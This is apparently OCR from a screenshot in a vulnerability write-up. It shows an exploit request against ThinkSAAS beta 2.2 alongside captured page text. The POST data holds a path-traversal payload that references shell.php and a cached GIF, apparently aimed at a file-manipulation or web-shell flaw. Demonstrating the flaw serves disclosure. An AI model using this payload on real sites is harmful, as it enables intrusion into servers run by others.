 INT SQL- XSS- Encryption- Encoding- Other-
Load URL localhost/think/index.php?app=photo&ac=album&ts=info_do
Split URL
Execute
Enable Post data Enable Referrer
Post data albumface=1/2/shell.php/../../../../../cache/photo/0/0/600/3.gif&albumid=1
ThinkSAAS beta 2.2 首页 ThinkSAAS
首页 小组 文章 相册 用户 搜索 动态
宽度960px广告位
最新专辑 我的专辑 +创建新专辑
我的相册-测试
测试info.gif
2浏览
F4CK
Security Team